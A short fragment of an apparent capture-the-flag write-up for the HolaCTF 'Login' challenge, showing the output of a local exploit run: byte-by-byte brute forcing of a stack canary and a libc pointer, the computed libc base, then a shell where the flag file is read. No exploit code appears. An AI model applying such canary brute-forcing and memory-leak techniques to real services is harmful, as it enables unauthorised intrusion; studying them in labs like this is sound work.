 [+] Opening connection to 127.0.0.1 on port 49269: Done
[!] Test: 0xff
[!] Test: 0xbcff
[!] Test: 0x35bcff
[!] Test: 0x3d35bcff
[!] Test: 0xa83d35bcff
[!] Test: 0xd5a83d35bcff
[!] Test: 0xa3d5a83d35bcff
[!] Test: 0x5ba3d5a83d35bcff
[!] Canary: 0x5ba3d5a83d35bc00
[!] Test: 0xa0
[!] Test: 0x36a0
[!] Test: 0xe236a0
[!] Test: 0x5be236a0
[!] Test: 0x275be236a0
[!] Test: 0x7f275be236a0
[!] Stderr: 0x7f275be236a0
[!] Libc base: 0x7f275bc08000
[*] Switching to interactive mode
$ w
18:20:56 up 13:03,  0 users,  load average: 0.09, 0.16, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
$ whoami
challenge
$ ls
chall  flag.txt  init.sh
$ cat flag.txt
HOLACTF{:3_Hav3_1UN_6RU7e_b9777ba41f4b}$ cd ..
Trực tu
CTF › HolaCTF › Login